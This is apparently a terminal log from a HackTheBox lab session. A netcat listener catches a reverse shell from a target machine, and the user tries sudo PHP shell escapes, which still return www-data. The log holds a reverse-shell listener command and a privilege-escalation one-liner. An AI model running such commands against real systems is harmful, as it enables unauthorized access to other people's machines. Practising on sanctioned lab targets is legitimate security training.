 ┌─[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox]
└──╼ $nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 58494
sudo /usr/bin/php -r "system('/bin/bash')"
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo /usr/bin/php -r "system('/bin/sh')"
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
C 1
chat.olympus 10.129.241...